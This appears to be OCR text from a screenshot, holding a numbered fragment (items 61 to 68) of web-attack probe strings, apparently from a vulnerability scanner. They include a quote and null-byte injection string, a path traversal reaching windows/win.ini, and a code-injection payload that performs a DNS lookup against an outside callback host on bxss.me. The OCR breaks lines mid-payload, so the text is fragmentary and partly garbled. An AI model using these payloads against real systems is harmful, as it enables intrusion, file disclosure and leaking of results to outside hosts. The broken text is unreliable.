
61)
zbyAc4h4: pAuAMYso
12345'"\'\");|]*%00{%0d%0a<%00>%bf%2
62)
7'💡
63)
../../../../../../../../../../../../../../windows/win.ini
64)
'"
".gethostbyname(lc("hittw"."mpfhhdjgcdff
65)
5.bxss.me."))."A".chr(67).chr(hex("58")).c
hr(114).chr(77).chr(105).chr(83)."
66)
^(#$!@#$)(()))******
67)
e
68)
<!--